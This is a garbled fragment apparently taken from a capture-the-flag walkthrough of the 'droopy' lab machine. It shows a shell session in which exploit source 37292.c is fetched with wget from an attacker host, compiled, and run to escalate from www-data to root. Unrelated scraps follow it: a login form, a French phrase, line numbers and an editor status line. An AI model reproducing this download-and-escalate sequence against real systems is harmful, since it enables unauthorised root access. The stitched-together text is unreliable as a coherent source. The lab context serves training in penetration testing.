 www-data@droopy:/var/www/html$ cd /tmp
cd /tmp
www-data@droopy:/tmp$ wget http://192.168.41.149/37292.c
wget http://192.168.41.149/37292.c
--2016-08-01 16:52:32--  http://192.168.41.149/37292.c
Connecting to 192.168.41.149:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5123 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,123       --.-K/s   in 0s
2016-08-01 16:52:32 (594 MB/s) - '37292.c' saved [5123/5123]
www-data@droopy:/tmp$ ls
ls
37292.c  vmware-root
www-data@droopy:/tmp$ gcc 37292.c -o local
gcc 37292.c -o local
www-data@droopy:/tmp$ ./local
./local
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
La fraude fiscale
User login
Username *
Password *
Request new password
We
81
searchsploit 3.1.30
82
images/blog/vulhub/drooy2/Selection_
84
exploit, compile and run it, get
88
89
Line 87, Column 1